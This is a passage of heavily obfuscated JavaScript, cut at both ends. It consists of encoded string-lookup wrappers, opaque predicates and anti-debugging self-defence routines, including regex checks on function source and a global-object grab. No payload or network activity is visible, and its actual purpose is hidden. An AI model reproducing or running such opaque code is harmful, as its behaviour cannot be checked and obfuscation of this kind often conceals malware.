_0x37a2b7(_0x39685e);},'BpbGP':_0x2ffb09(0x81,'vn[k',0x56,-0x8,-0x150)+'t','XNTuL':_0x2ffb09(-0x150,'2hAA',-0x1b6,-0x156,-0x4a)+_0x2ffb09(-0x177,'MNsN',-0xd9,-0x100,-0x15d)+_0x278e06(0x3b6,0x510,'GIX(',0x45d,0x455)+_0x587675(-0x68,-0x194,-0xfd,'q4lR',-0x152)+'pt'},_0x32e721=(function(){function _0x13bef1(_0x516a57,_0x347b39,_0x50d64e,_0x572bb4,_0x86cf06){return _0xe4ec83(_0x516a57-0x139,_0x50d64e-0x511,_0x516a57,_0x572bb4-0x11e,_0x86cf06-0x1c1);}var _0x4a9ea4={'cEnUj':function(_0x3289cd,_0x38636b){function _0x17fb93(_0x522d9a,_0x4cb3c4,_0x313ad4,_0x349048,_0x26547e){return _0x5ba8(_0x349048-0x19d,_0x26547e);}return _0x151e04[_0x17fb93(0x540,0x535,0x64d,0x555,'eR^v')](_0x3289cd,_0x38636b);},'uqREx':function(_0x317e38,_0x8f8c29){function _0x4735c5(_0xc19322,_0x2f7046,_0x3ff462,_0x1cfc3f,_0x48ca61){return _0x5ba8(_0x3ff462-0xdc,_0x48ca61);}return _0x151e04[_0x4735c5(0x2be,0x1ec,0x263,0x17b,'wQHe')](_0x317e38,_0x8f8c29);},'Qfjhj':_0x151e04[_0x13bef1('yWI^',0x6c3,0x62b,0x514,0x71d)],'ogdUX':_0x151e04[_0x13bef1('WQnD',0x673,0x51a,0x61d,0x682)],'TKnJK':function(_0x1c06a1,_0x46cd94){function _0x5aee6f(_0x31b001,_0x428ec7,_0x4a1687,_0x19c8f0,_0x4fbf66){return _0x53b500(_0x31b001-0x73,_0x428ec7-0x138,_0x4fbf66,_0x31b001-0x36b,_0x4fbf66-0x101);}return _0x151e04[_0x5aee6f(0x453,0x4a8,0x4cb,0x375,'zX[2')](_0x1c06a1,_0x46cd94);},'bxHvt':_0x151e04[_0x431ffd(']oTj',-0x74,0x53,-0x81,-0x74)]};function _0x384501(_0x1f8391,_0x8476c9,_0x19329f,_0x397a4a,_0x338d28){return _0x5aa687(_0x1f8391-0xc1,_0x8476c9- -0x5ea,_0x19329f-0x138,_0x338d28,_0x338d28-0x1ed);}function _0x431ffd(_0x8585ae,_0xc009b,_0x31939c,_0x19e94e,_0x2eb1eb){return _0x2ffb09(_0x8585ae-0x10f,_0x8585ae,_0x31939c-0x1b5,_0xc009b- -0xae,_0x2eb1eb-0x81);}function _0x53b500(_0x2fff15,_0x31981e,_0x1dd63f,_0x17ac3f,_0x22d94c){return _0x5aa687(_0x2fff15-0x17,_0x17ac3f- -0x47a,_0x1dd63f-0x12a,_0x1dd63f,_0x22d94c-0x10);}function _0x2d3a97(_0x4964ec,_0x725335,_0x14ae1d,_0x5ae7a3,_0x16ddc4){return _0x2ffb09(_0x4964ec-0x37,_0x725335,_0x14ae1d-0x15c,_0x14ae1d-0x37e,_0x16ddc4-0xe5);}if(_0x151e04[_0x13bef1('Nk&*',0x659,0x667,0x7a4,0x5cb)](_0x151e04[_0x13bef1('B35m',0x744,0x5d2,0x5c7,0x5ae)],_0x151e04[_0x431ffd('31iB',-0xf9,-0x114,-0x254,-0xb9)])){var _0x434f69=!![];return function(_0x40f1ea,_0x4c92e7){function _0x544a32(_0x2d4de5,_0x19b43f,_0x36548e,_0x369bdd,_0x34d3b5){return _0x53b500(_0x2d4de5-0x4,_0x19b43f-0x1c5,_0x2d4de5,_0x369bdd-0x85,_0x34d3b5-0x16);}var _0x13a84b={'mRGjn':function(_0x2089da){function _0x6007af(_0x29f198,_0x4089d4,_0x45e814,_0x2fad6c,_0x1f0618){return _0x5ba8(_0x4089d4-0x9c,_0x2fad6c);}return _0x151e04[_0x6007af(0x36c,0x285,0x12c,'%B%P',0x212)](_0x2089da);}};function _0x2a2843(_0x59900b,_0x415ca0,_0x5e6722,_0x14ac6d,_0x17b7a0){return _0x2d3a97(_0x59900b-0x99,_0x14ac6d,_0x17b7a0- -0x3cf,_0x14ac6d-0xb8,_0x17b7a0-0x155);}function _0x4572dc(_0xa96621,_0x4e5641,_0xd8da80,_0x5ed5df,_0x1d951a){return _0x53b500(_0xa96621-0x12d,_0x4e5641-0x12,_0xd8da80,_0xa96621- -0x22c,_0x1d951a-0x188);}function _0x10c67f(_0x3e1fd5,_0x57ac95,_0xba1d0e,_0x425303,_0x4ab6d5){return _0x431ffd(_0x57ac95,_0xba1d0e-0x72c,_0xba1d0e-0x109,_0x425303-0x9d,_0x4ab6d5-0x8a);}if(_0x151e04[_0x10c67f(0x669,'tR%U',0x714,0x5ef,0x5ca)](_0x151e04[_0x10c67f(0x672,'IVfn',0x70f,0x7ab,0x774)],_0x151e04[_0x10c67f(0x51c,'[h3e',0x60d,0x6ae,0x776)]))vLbkfA[_0x10c67f(0x576,'wQHe',0x4c8,0x44f,0x498)](_0x4f7787,0x73d*0x5+0x43*0x21+0x97*-0x4c);else{var _0x2b995e=_0x434f69?function(){function _0x497c42(_0x761166,_0x2c72d4,_0x4f91e8,_0x15d5fe,_0x376e45){return _0x544a32(_0x15d5fe,_0x2c72d4-0x182,_0x4f91e8-0x1eb,_0x761166-0x40,_0x376e45-0x17b);}function _0x4dc1e5(_0x22f1ec,_0x78d9e,_0x588826,_0x5ae628,_0x2b64d3){return _0x2a2843(_0x22f1ec-0xfa,_0x78d9e-0x11e,_0x588826-0xda,_0x2b64d3,_0x22f1ec-0x5ea);}function _0xd081bf(_0x31b63c,_0x3e862a,_0x665248,_0x5de23e,_0x1fe041){return _0x4572dc(_0x3e862a-0x315,_0x3e862a-0x5e,_0x1fe041,_0x5de23e-0x7a,_0x1fe041-0xdd);}function _0x286992(_0x27b1e6,_0x1fbbb7,_0x2ba6af,_0x55a3c0,_0xd4e887){return _0x2a2843(_0x27b1e6-0x77,_0x1fbbb7-0x1af,_0x2ba6af-0xc0,_0x1fbbb7,_0xd4e887-0x709);}function _0x442adb(_0x407938,_0x11aa56,_0x4bc374,_0x119ede,_0xc5830c){return _0x2a2843(_0x407938-0xa7,_0x11aa56-0x11a,_0x4bc374-0x130,_0xc5830c,_0x11aa56-0x56c);}if(_0x4a9ea4[_0x442adb(0x646,0x4eb,0x4b3,0x59c,'CxN1')](_0x4a9ea4[_0x4dc1e5(0x625,0x5c0,0x666,0x4f6,'h6Ob')],_0x4a9ea4[_0x497c42(0x2b6,0x1fd,0x3f8,'k^2n',0x3a9)])){if(_0x4c92e7){if(_0x4a9ea4[_0xd081bf(0x130,0xe6,0x18e,0x7e,'tR%U')](_0x4a9ea4[_0xd081bf(0x2a1,0x174,0x187,0xdb,'B!KC')],_0x4a9ea4[_0x4dc1e5(0x501,0x56c,0x61b,0x3bb,'vn[k')]))mNHAFO[_0x4dc1e5(0x63f,0x5c7,0x501,0x7a3,'dzds')](_0x5528c2);else{var _0x3870db=_0x4c92e7[_0x286992(0x737,'WQnD',0x6d3,0x6d2,0x729)](_0x40f1ea,arguments);return _0x4c92e7=null,_0x3870db;}}}else return _0x1fab6f;}:function(){};return _0x434f69=![],_0x2b995e;}};}else{var _0x32481a=_0x54ee4b?function(){function _0x142c0c(_0x99535a,_0x5819d7,_0x45b061,_0x511c07,_0x291eb5){return _0x13bef1(_0x45b061,_0x5819d7-0xad,_0x5819d7- -0x539,_0x511c07-0x66,_0x291eb5-0x7a);}if(_0x3c9cb7){var _0x1a20b6=_0x9411ca[_0x142c0c(0x134,0x146,'E#G1',0x1fe,0x6c)](_0x441f8a,arguments);return _0x42d8af=null,_0x1a20b6;}}:function(){};return _0x1052bb=![],_0x32481a;}}()),_0x40cd8c=_0x151e04[_0x2ffb09(-0x1d2,'hA*)',0x30,-0xd4,-0x246)](_0x32e721,this,function(){function _0x3a2fb5(_0x2bcc59,_0x59e905,_0x20113e,_0x30053d,_0xff6fbe){return _0xe4ec83(_0x2bcc59-0x18d,_0x2bcc59-0x2c3,_0x59e905,_0x30053d-0xfe,_0xff6fbe-0x6f);}var _0xfa4a2d={'BfzPD':_0x151e04[_0xd04dc5(0x3b0,'[h3e',0x4d8,0x27c,0x29c)],'AnFCv':_0x151e04[_0x3e47b5('Lf2@',0x4d2,0x37b,0x326,0x43b)],'pkTBV':function(_0x1894f5,_0x28b01d){function _0x4367d5(_0x3f1eb3,_0x4f6fe2,_0x525c95,_0x4583bd,_0x2629ee){return _0x3e47b5(_0x3f1eb3,_0x4f6fe2-0x36,_0x525c95-0x158,_0x4583bd-0x75,_0x2629ee-0x68);}return _0x151e04[_0x4367d5('[Wfg',0x587,0x4c6,0x38a,0x407)](_0x1894f5,_0x28b01d);},'JdnZy':_0x151e04[_0xd04dc5(0x3cc,'*GZE',0x484,0x39a,0x52a)],'hfIzk':function(_0x13c680,_0x460660){function _0x216a7a(_0x5a2896,_0x540c40,_0x22bc66,_0x324394,_0x9bdfcc){return _0x3e47b5(_0x540c40,_0x540c40-0xa6,_0x324394- -0x2a5,_0x324394-0x6c,_0x9bdfcc-0x161);}return _0x151e04[_0x216a7a(0x20c,'IVfn',-0x41,0xc7,0x217)](_0x13c680,_0x460660);},'ItxSB':_0x151e04[_0x3e47b5('zX[2',0x94,0x1e1,0x14c,0xd8)],'RhpOe':function(_0x1dffba,_0x253317){function _0x1d54c3(_0x233de7,_0x435b70,_0x83e08e,_0x557d0c,_0x12d5ad){return _0x3bf792(_0x233de7-0x1c8,_0x12d5ad,_0x83e08e-0x1bc,_0x435b70- -0x4c6,_0x12d5ad-0x13b);}return _0x151e04[_0x1d54c3(0xf3,-0x28,-0xef,0xc8,'eR^v')](_0x1dffba,_0x253317);},'lwBmJ':_0x151e04[_0x3bf792(0x18f,'k^2n',0x2e1,0x204,0x2a3)],'HQHNG':function(_0x101bf3){function _0xc7816f(_0x575b1f,_0x28b646,_0x573edb,_0x275d0a,_0x288fcc){return _0x3bf792(_0x575b1f-0x83,_0x275d0a,_0x573edb-0x114,_0x28b646-0x1b5,_0x288fcc-0x18);}return _0x151e04[_0xc7816f(0x3c5,0x492,0x53b,'$i&a',0x46c)](_0x101bf3);}};function _0x3e47b5(_0x5a3fad,_0x3ddecc,_0x5487b0,_0x2a61f3,_0x3bcb00){return _0x5aa687(_0x5a3fad-0x153,_0x5487b0- -0x283,_0x5487b0-0x1c8,_0x5a3fad,_0x3bcb00-0x128);}function _0xd04dc5(_0x224191,_0x258d9b,_0x267d9b,_0x310cc5,_0x34bf6d){return _0x5aa687(_0x224191-0xb6,_0x224191- -0x198,_0x267d9b-0x88,_0x258d9b,_0x34bf6d-0x8d);}function _0x29f01e(_0x36a8ef,_0x27d354,_0x4a8ffc,_0x1bbb82,_0x4d90c5){return _0x5aa687(_0x36a8ef-0x6f,_0x27d354-0x6,_0x4a8ffc-0x138,_0x4a8ffc,_0x4d90c5-0x40);}function _0x3bf792(_0x5b59de,_0x154f36,_0x322f1b,_0x19fd62,_0x40a1e9){return _0xe4ec83(_0x5b59de-0x156,_0x19fd62-0x337,_0x154f36,_0x19fd62-0x152,_0x40a1e9-0x34);}if(_0x151e04[_0x3bf792(0x32f,'Lf2@',0x44e,0x413,0x4c9)](_0x151e04[_0x29f01e(0x6dd,0x661,'tR%U',0x765,0x5fc)],_0x151e04[_0x3bf792(0x3ae,'[Wfg',0x43a,0x2e9,0x31b)]))return _0x40cd8c[_0x3a2fb5(0x1ae,'Nk&*',0xbb,0x2bb,0x234)+_0x3bf792(0x365,'Z$zh',0x50f,0x44f,0x3dd)]()[_0x3bf792(0x331,'q4lR',0x286,0x27c,0x1ef)+'h'](_0x151e04[_0x3e47b5('5]DX',0x4b3,0x39e,0x31d,0x39d)])[_0xd04dc5(0x345,'$i&a',0x401,0x1ff,0x21c)+_0x3e47b5('HK!1',0x405,0x30a,0x3ff,0x24c)]()[_0x29f01e(0x309,0x416,'eR^v',0x588,0x334)+_0x3a2fb5(0x3e8,'CxN1',0x2ef,0x437,0x479)+'r'](_0x40cd8c)[_0x3e47b5('9LGr',0x4be,0x3dd,0x328,0x3d1)+'h'](_0x151e04[_0x29f01e(0x516,0x3f7,'MNsN',0x3eb,0x521)]);else{var _0x11d609=new _0x3c5e04(ZPXoMH[_0x3a2fb5(0x366,'0XUL',0x412,0x3d8,0x32b)]),_0x349d9a=new _0x27b81b(ZPXoMH[_0xd04dc5(0x282,'rSgz',0x299,0x19b,0x13a)],'i'),_0x2b8275=ZPXoMH[_0x3a2fb5(0x220,'0S2J',0x218,0x2ea,0xea)](_0x596a26,ZPXoMH[_0x3e47b5('#yXr',0x32f,0x37a,0x4e8,0x2f5)]);!_0x11d609[_0x3bf792(0x498,'B35m',0x1e3,0x33a,0x301)](ZPXoMH[_0x29f01e(0x500,0x5ca,'h6Ob',0x4eb,0x62b)](_0x2b8275,ZPXoMH[_0x29f01e(0x659,0x5bb,'FHI9',0x527,0x532)]))||!_0x349d9a[_0xd04dc5(0x485,'IVfn',0x5b1,0x34b,0x487)](ZPXoMH[_0x29f01e(0x622,0x60d,'WQnD',0x6f5,0x757)](_0x2b8275,ZPXoMH[_0x29f01e(0x487,0x5d3,'vh@v',0x55d,0x712)]))?ZPXoMH[_0x29f01e(0x64b,0x561,'dzds',0x5dd,0x51a)](_0x2b8275,'0'):ZPXoMH[_0x3bf792(0x309,'@z#m',0x39a,0x462,0x4d3)](_0x4b4513);}});_0x151e04[_0x278e06(0x1d2,0x2b6,'hA*)',0x292,0x21b)](_0x40cd8c);var _0x14b7ec=(function(){function _0x164e2c(_0x43c783,_0x1a4534,_0x178419,_0x4f648d,_0x544f48){return _0x587675(_0x43c783-0x10d,_0x43c783-0x629,_0x178419-0x67,_0x178419,_0x544f48-0xa2);}function _0x5384f8(_0x55d5d5,_0x1ceb34,_0x234530,_0x5cd1e1,_0x329b81){return _0x5aa687(_0x55d5d5-0x7a,_0x234530-0xac,_0x234530-0x192,_0x55d5d5,_0x329b81-0x1e9);}function _0x18f045(_0x3b8022,_0x28324b,_0x4f2b96,_0x5abbd4,_0x5ef8cb){return _0x278e06(_0x4f2b96-0x210,_0x28324b-0x41,_0x28324b,_0x5abbd4-0x18b,_0x5ef8cb-0x177);}var _0x4cdf9c={'SFGGU':function(_0x83516e,_0x32ad24){function _0xf0db7d(_0x461e42,_0x1ab7e7,_0x42675f,_0x4b3263,_0x1091df){return _0x5ba8(_0x4b3263- -0x307,_0x1ab7e7);}return _0x151e04[_0xf0db7d(0x8a,'Nk&*',0xd2,0x4c,0xe)](_0x83516e,_0x32ad24);},'BKmwj':function(_0x2bc1a8,_0x4dd0e0){function _0x1501e4(_0x4abd31,_0x37816a,_0x3e9a40,_0x373cdb,_0x30b6fa){return _0x5ba8(_0x37816a- -0x385,_0x373cdb);}return _0x151e04[_0x1501e4(-0x2e0,-0x19a,-0xb8,'$i&a',-0x110)](_0x2bc1a8,_0x4dd0e0);},'ZADpN':_0x151e04[_0x18f045(0x5bb,'dzds',0x5bc,0x61e,0x724)],'vQNoF':_0x151e04[_0x18f045(0x59d,'ZLv2',0x612,0x622,0x5b1)],'bepKC':function(_0x13d121,_0x3e5a45){function _0x17492f(_0x8f5005,_0x342717,_0x2deaf9,_0x573104,_0x120ee0){return _0x203e1f(_0x8f5005-0xc3,_0x342717-0x1dd,_0x573104- -0x1f1,_0x120ee0,_0x120ee0-0x19a);}return _0x151e04[_0x17492f(0x501,0x4d7,0x351,0x3d7,'k^2n')](_0x13d121,_0x3e5a45);},'LoUJw':_0x151e04[_0x18f045(0x619,'0S2J',0x635,0x634,0x66a)],'gZTkZ':_0x151e04[_0x203e1f(0x4f6,0x3e9,0x50e,'B35m',0x63e)],'MmVAg':_0x151e04[_0x203e1f(0x78f,0x589,0x6b1,'h6Ob',0x706)],'BRXVd':function(_0x2db8b5,_0x4cc94b){function _0x38dd7e(_0x4f298c,_0x72822,_0x4c59ea,_0x4bfd48,_0x2c62fb){return _0x203e1f(_0x4f298c-0xde,_0x72822-0x58,_0x4c59ea- -0x212,_0x2c62fb,_0x2c62fb-0x83);}return _0x151e04[_0x38dd7e(0x1f3,0x39b,0x334,0x2d0,'CxN1')](_0x2db8b5,_0x4cc94b);},'JKHDM':_0x151e04[_0x18f045(0x529,'cTbn',0x5e4,0x683,0x4fa)],'GgLYA':_0x151e04[_0x164e2c(0x35c,0x39a,'B35m',0x2f6,0x449)]};function _0x267e54(_0x1c4a56,_0x50c55b,_0x5a1062,_0x24351a,_0x1bb93c){return _0x2ffb09(_0x1c4a56-0x1b5,_0x5a1062,_0x5a1062-0x1d5,_0x24351a-0x7a,_0x1bb93c-0xe0);}function _0x203e1f(_0x221b19,_0x5f307c,_0x48627a,_0x47fc85,_0x122de2){return _0x587675(_0x221b19-0x11d,_0x48627a-0x6b9,_0x48627a-0x13d,_0x47fc85,_0x122de2-0x161);}if(_0x151e04[_0x164e2c(0x39a,0x33a,'pdS1',0x3dd,0x3e7)](_0x151e04[_0x203e1f(0x64a,0x59d,0x5c2,'GIX(',0x588)],_0x151e04[_0x203e1f(0x6c4,0x689,0x683,'2hAA',0x5ff)])){var _0x264a19=!![];return function(_0x4b8d0e,_0x198b1e){function _0x16b9c2(_0x50e90e,_0x4da74a,_0x96762,_0x39555d,_0x141089){return _0x164e2c(_0x141089- -0x614,_0x4da74a-0x115,_0x4da74a,_0x39555d-0x12,_0x141089-0x1bf);}function _0x37b8f0(_0x204d7b,_0x1dce0f,_0x221111,_0x469762,_0x40ad88){return _0x267e54(_0x204d7b-0x1af,_0x1dce0f-0x19f,_0x40ad88,_0x469762-0xbb,_0x40ad88-0x1b5);}function _0x41557b(_0xffe676,_0x3dc5d6,_0x3f82df,_0x3e91c9,_0x8192b){return _0x164e2c(_0x8192b- -0xe8,_0x3dc5d6-0xa5,_0xffe676,_0x3e91c9-0x12e,_0x8192b-0x9b);}function _0x51e5d3(_0x4c8045,_0x2aa740,_0x26130f,_0x2d1ea1,_0x93b54b){return _0x203e1f(_0x4c8045-0x1e4,_0x2aa740-0x75,_0x26130f- -0x323,_0x4c8045,_0x93b54b-0xf8);}if(_0x4cdf9c[_0x37b8f0(-0x91,0xa2,0x4f,-0xc5,'GIX(')](_0x4cdf9c[_0x16b9c2(-0x319,'B35m',-0x1e9,-0x31c,-0x283)],_0x4cdf9c[_0x51e5d3('%B%P',0x3cd,0x2fa,0x2c7,0x250)])){var _0x51f1ec=_0x264a19?function(){function _0x3b948b(_0x376ade,_0x4cc415,_0x2d1505,_0x48c90f,_0x1fc054){return _0x37b8f0(_0x376ade-0x6a,_0x4cc415-0x183,_0x2d1505-0x34,_0x1fc054-0x37a,_0x4cc415);}function _0x4c0596(_0x10aac8,_0x107656,_0x2b43f5,_0x4db8c1,_0x935983){return _0x51e5d3(_0x10aac8,_0x107656-0x129,_0x107656-0x1b9,_0x4db8c1-0x1b0,_0x935983-0x1b0);}function _0x2c8942(_0x3490ef,_0x1ef3af,_0x4431aa,_0x26a4ca,_0x573ea6){return _0x51e5d3(_0x1ef3af,_0x1ef3af-0x88,_0x4431aa- -0x212,_0x26a4ca-0xab,_0x573ea6-0x142);}function _0x3541af(_0x24bb15,_0x479cd7,_0x3a7d64,_0x32b515,_0x1bc32f){return _0x16b9c2(_0x24bb15-0xa9,_0x1bc32f,_0x3a7d64-0x184,_0x32b515-0x1a2,_0x479cd7-0x648);}function _0x111d7f(_0x220ecf,_0x51abc5,_0x548fae,_0x258a86,_0x296a47){return _0x51e5d3(_0x51abc5,_0x51abc5-0xa6,_0x258a86- -0x39b,_0x258a86-0x63,_0x296a47-0xe9);}var _0xa3bb75={'FYfVr':function(_0x2be3d6,_0x370166){function _0x270d91(_0x2ecc56,_0x17807d,_0x49c91f,_0x436a31,_0x3b36f4){return _0x5ba8(_0x436a31-0x3b9,_0x49c91f);}return _0x4cdf9c[_0x270d91(0x42f,0x4aa,'Z$zh',0x57a,0x5e4)](_0x2be3d6,_0x370166);},'saXIg':function(_0x24521e,_0x1ee349){function _0xf937f0(_0x2aa0a7,_0x5e717f,_0x2c5b5d,_0x2bc098,_0x366d4f){return _0x5ba8(_0x5e717f- -0x1bc,_0x2aa0a7);}return _0x4cdf9c[_0xf937f0('pdS1',0x14a,0x61,0x97,0x253)](_0x24521e,_0x1ee349);},'ruSqL':function(_0x333ff3,_0x5edd2b){function _0x4a9f27(_0x16e0c4,_0x5ce335,_0x40fe92,_0x259318,_0xdbc948){return _0x5ba8(_0x5ce335-0x4b,_0xdbc948);}return _0x4cdf9c[_0x4a9f27(0x42c,0x307,0x3fc,0x249,'#yXr')](_0x333ff3,_0x5edd2b);},'TjUsG':_0x4cdf9c[_0x111d7f(-0x2,'vn[k',0x11,-0xee,-0x9b)],'XabKb':_0x4cdf9c[_0x4c0596('c9MA',0x357,0x4b8,0x4ac,0x3f7)]};if(_0x4cdf9c[_0x3b948b(0x4b2,'FHI9',0x489,0x492,0x40b)](_0x4cdf9c[_0x4c0596('[Wfg',0x38b,0x416,0x256,0x437)],_0x4cdf9c[_0x4c0596('yWI^',0x511,0x5c4,0x4e0,0x4dd)])){if(_0x198b1e){if(_0x4cdf9c[_0x111d7f(-0x141,'vn[k',-0x17b,-0x2a7,-0x31b)](_0x4cdf9c[_0x3541af(0x564,0x43f,0x46c,0x495,'$i&a')],_0x4cdf9c[_0x2c8942(-0x15b,'B!KC',-0xf7,-0x25b,-0xed)]))_0x2af9af=AWegxG[_0x4c0596('Lf2@',0x517,0x678,0x5fa,0x63f)](_0x581bcd,AWegxG[_0x111d7f(0x7a,'Du4!',-0x127,-0x25,-0x77)](AWegxG[_0x111d7f(-0x308,'h6Ob',-0x14b,-0x1b7,-0xdf)](AWegxG[_0x2c8942(0xe2,'$i&a',0xa7,0x109,0xbb)],AWegxG[_0x111d7f(-0x2ab,'%B%P',-0x21f,-0x268,-0x2c8)]),');'))();else{var _0x47f21c=_0x198b1e[_0x3b948b(0x419,'cTbn',0x30e,0x2d4,0x3a1)](_0x4b8d0e,arguments);return _0x198b1e=null,_0x47f21c;}}}else _0x1de6c2=_0x4b4ee0;}:function(){};return _0x264a19=![],_0x51f1ec;}else{if(_0x11c707)return _0x358fd9;else fJMDsj[_0x41557b('FHI9',0x4a6,0x416,0x41f,0x459)](_0x3c7fcd,-0x1d19*0x1+-0x1*0x1d4b+0x194*0x25);}};}else{var _0x376758;try{_0x376758=rhpMdR[_0x267e54(-0x234,-0x24b,']oTj',-0x164,-0x104)](_0x267cc3,rhpMdR[_0x203e1f(0x4b4,0x55c,0x5c6,'FHI9',0x532)](rhpMdR[_0x203e1f(0x5e2,0x633,0x5c6,'FHI9',0x72a)](rhpMdR[_0x267e54(0xcb,0x71,'vh@v',-0x53,-0x62)],rhpMdR[_0x267e54(-0x244,-0x22,'[Wfg',-0x116,-0x2a)]),');'))();}catch(_0x437eed){_0x376758=_0x54c223;}return _0x376758;}}());(function(){function _0x52345a(_0x1eeb2c,_0x4af9a1,_0x32b72d,_0x3b93ca,_0x4c6e73){return _0x587675(_0x1eeb2c-0x3c,_0x1eeb2c-0x783,_0x32b72d-0xdf,_0x4af9a1,_0x4c6e73-0x96);}function _0x412292(_0x84622,_0xdeed16,_0x26c1e4,_0x27646f,_0x14eda9){return _0x278e06(_0x14eda9- -0x33,_0xdeed16-0x1ef,_0xdeed16,_0x27646f-0x2b,_0x14eda9-0x6);}function _0x3c574f(_0xc7caa,_0x263b04,_0x40cc96,_0x2ef188,_0x54086a){return _0x5aa687(_0xc7caa-0x16a,_0x54086a- -0xa2,_0x40cc96-0x163,_0x2ef188,_0x54086a-0x1e8);}function _0x3d87ca(_0x487cd1,_0x8e32b,_0x4d691a,_0x2f0b3c,_0x16b76e){return _0x2ffb09(_0x487cd1-0x184,_0x2f0b3c,_0x4d691a-0x1e6,_0x8e32b-0x494,_0x16b76e-0x74);}if(_0x151e04[_0x412292(0x2f5,'ZLv2',0x2ff,0x331,0x420)](_0x151e04[_0x3c574f(0x5ea,0x641,0x5a0,'L84T',0x5a3)],_0x151e04[_0x3c574f(0x49b,0x4a7,0x5c5,'0S2J',0x5e1)]))_0x151e04[_0x412292(0x1c9,'GIX(',0x225,0x301,0x240)](_0x14b7ec,this,function(){function _0x3defaa(_0x556e3a,_0x367faf,_0x175d21,_0x3bd15f,_0x388529){return _0x3c574f(_0x556e3a-0xd1,_0x367faf-0xda,_0x175d21-0xf4,_0x388529,_0x367faf- -0x135);}function _0x13eb8b(_0x40e946,_0x2e6018,_0x35d2f4,_0x42a08a,_0x483932){return _0x52345a(_0x35d2f4- -0x5ba,_0x40e946,_0x35d2f4-0xc6,_0x42a08a-0x47,_0x483932-0x1b5);}function _0x3a3365(_0x4d0b89,_0x438164,_0x48927a,_0x465afb,_0x1bbeb9){return _0x3c574f(_0x4d0b89-0x18b,_0x438164-0xa7,_0x48927a-0x1c5,_0x465afb,_0x4d0b89- -0x5bd);}function _0x57fff9(_0x5e0894,_0x45ed38,_0x383f77,_0x47a4e3,_0x59cd43){return _0x3c574f(_0x5e0894-0xe6,_0x45ed38-0x194,_0x383f77-0x12a,_0x47a4e3,_0x383f77- -0x1b3);}function _0x2fff1a(_0x4efc65,_0x290ec5,_0x1c078a,_0x34b370,_0x1fa73e){return _0x3d87ca(_0x4efc65-0x142,_0x290ec5- -0x1d9,_0x1c078a-0x1ce,_0x1c078a,_0x1fa73e-0x18);}if(_0x151e04[_0x57fff9(0x89,0x346,0x1fb,'[Wfg',0x2d3)](_0x151e04[_0x57fff9(0x46f,0x268,0x3b1,'0XUL',0x24f)],_0x151e04[_0x2fff1a(0x25a,0x21d,'Ktpr',0x1aa,0x37f)])){if(_0x359f5d){var _0x5be55c=_0x4060b1[_0x3a3365(-0x1cc,-0x20f,-0x2fa,'h6Ob',-0x6b)](_0x2080dd,arguments);return _0x5953b2=null,_0x5be55c;}}else{var _0x47e60f=new RegExp(_0x151e04[_0x2fff1a(0x3e6,0x32d,'31iB',0x304,0x388)]),_0x51e078=new RegExp(_0x151e04[_0x13eb8b('cTbn',0x210,0x9e,-0x58,0x1c1)],'i'),_0x400cfa=_0x151e04[_0x57fff9(0x236,0x368,0x2e6,'wQHe',0x1a4)](_0x52e3a5,_0x151e04[_0x57fff9(0x41d,0x262,0x2f1,'CxN1',0x231)]);if(!_0x47e60f[_0x3a3365(-0x18a,-0x39,-0x95,'@z#m',-0x1f4)](_0x151e04[_0x2fff1a(0x274,0x327,'vh@v',0x210,0x31e)](_0x400cfa,_0x151e04[_0x3a3365(0x3,0x13f,0xc9,'eR^v',0x123)]))||!_0x51e078[_0x2fff1a(0x123,0x21a,'0XUL',0x2e3,0x100)](_0x151e04[_0x13eb8b('MNsN',-0x73,0xbd,0x1ae,-0x6e)](_0x400cfa,_0x151e04[_0x3a3365(-0x15e,-0x213,-0x84,'[h3e',-0x102)]))){if(_0x151e04[_0x13eb8b('tR%U',0x211,0x1a2,0x210,0x7f)](_0x151e04[_0x3a3365(-0x1a5,-0xda,-0x1f2,'2hAA',-0xf7)],_0x151e04[_0x3defaa(0x451,0x4d6,0x38f,0x593,'WQnD')]))_0x151e04[_0x13eb8b('wQHe',0x4,-0xf9,-0x10c,-0x6)](_0x400cfa,'0');else{var _0xc60309=_0x539696[_0x3defaa(0x5de,0x46c,0x4f4,0x416,'CxN1')](_0x5d56f3,arguments);return _0x3d8617=null,_0xc60309;}}else{if(_0x151e04[_0x57fff9(0xc4,0x2cd,0x20e,'0S2J',0x20a)](_0x151e04[_0x13eb8b('[Wfg',0x7,0x46,-0x100,-0x127)],_0x151e04[_0x3a3365(0x55,-0xd,-0x6f,'0XUL',-0x41)]))_0x151e04[_0x13eb8b('$i&a',-0x21,0xe2,0x21b,-0x46)](_0x52e3a5);else{if(_0x35a447){var _0x18e6d0=_0x8cd47c[_0x57fff9(0x2fe,0x22d,0x372,'c9MA',0x35a)](_0xe1aa39,arguments);return _0x2c768e=null,_0x18e6d0;}}}}})();else{var _0x285efc=_0x31e567?function(){function _0x1ebaf6(_0x1f9105,_0xfc9bb2,_0x5a671a,_0x1f0a1e,_0x445956){return _0x412292(_0x1f9105-0x1f,_0x445956,_0x5a671a-0x1b2,_0x1f0a1e-0x174,_0x1f0a1e-0x2d7);}if(_0x38d25d){var _0x4733ea=_0x41629e[_0x1ebaf6(0x67e,0x789,0x573,0x6e2,'B!KC')](_0x40b487,arguments);return _0x41a0e3=null,_0x4733ea;}}:function(){};return _0x40c1ed=![],_0x285efc;}}());function _0x2ffb09(_0xa597aa,_0x9e66c1,_0x217b1c,_0x29d095,_0x43504c){return _0x5ba8(_0x29d095- -0x309,_0x9e66c1);}var _0x4b7342=(function(){function _0x592df5(_0x4fb7cc,_0x3b6a79,_0xa946f7,_0x4dae27,_0x4918c9){return _0x278e06(_0xa946f7-0x12a,_0x3b6a79-0x11b,_0x3b6a79,_0x4dae27-0xde,_0x4918c9-0x184);}function _0x1dfdfd(_0xd6bd74,_0x57b000,_0x49a575,_0x41dcfa,_0x53707a){return _0x587675(_0xd6bd74-0x84,_0x49a575-0x515,_0x49a575-0x1b5,_0xd6bd74,_0x53707a-0xef);}function _0xacaa88(_0x513494,_0x381be3,_0x3ded05,_0x11650b,_0x335a4d){return _0xe4ec83(_0x513494-0x18c,_0x381be3-0x3ed,_0x3ded05,_0x11650b-0x16e,_0x335a4d-0x12c);}function _0x68ec9b(_0x45c426,_0x9ebf21,_0x2ccb4c,_0x47e0e2,_0x5af981){return _0xe4ec83(_0x45c426-0x18d,_0x45c426-0x4d7,_0x47e0e2,_0x47e0e2-0x141,_0x5af981-0x135);}function _0x463f1e(_0x210b25,_0x57aa20,_0x45f9e0,_0x264f7f,_0x6d3485){return _0xe4ec83(_0x210b25-0x98,_0x45f9e0-0xed,_0x6d3485,_0x264f7f-0x1de,_0x6d3485-0xa2);}var 